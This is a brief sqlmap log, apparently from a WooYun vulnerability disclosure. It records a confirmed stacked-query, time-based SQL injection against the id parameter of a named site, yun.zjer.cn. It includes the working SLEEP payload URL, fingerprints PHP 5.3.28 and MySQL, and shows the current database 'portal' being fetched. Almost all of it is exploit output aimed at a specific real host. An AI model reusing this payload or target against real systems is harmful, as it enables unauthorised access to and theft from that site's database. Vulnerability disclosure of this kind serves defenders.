 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://yun.zjer.cn:80/index.php?id=';(SELECT * FROM (SELECT(SLEEP(5
)))BbQk)#&r=studio/class/info&sid=163
---
[00:54:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[00:54:39] [INFO] fetching current database
[00:54:39] [INFO] resumed: portal
current database: 'portal'
[00:54:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\yun.zjer.cn'
www.wooyun.org